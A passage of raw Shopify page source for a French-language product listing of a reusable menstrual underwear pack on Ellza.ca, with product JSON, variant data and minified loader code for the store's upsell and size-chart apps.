"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 